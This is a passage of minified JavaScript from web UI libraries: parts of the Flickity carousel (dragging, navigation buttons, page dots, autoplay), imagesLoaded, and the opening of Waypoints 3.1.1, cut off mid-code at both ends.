e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof 